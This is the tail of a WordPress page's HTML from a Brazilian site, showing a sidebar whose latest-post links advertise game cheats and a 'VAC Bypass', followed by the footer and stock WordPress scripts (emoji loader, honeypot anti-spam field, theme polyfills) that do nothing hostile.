<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":734105,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
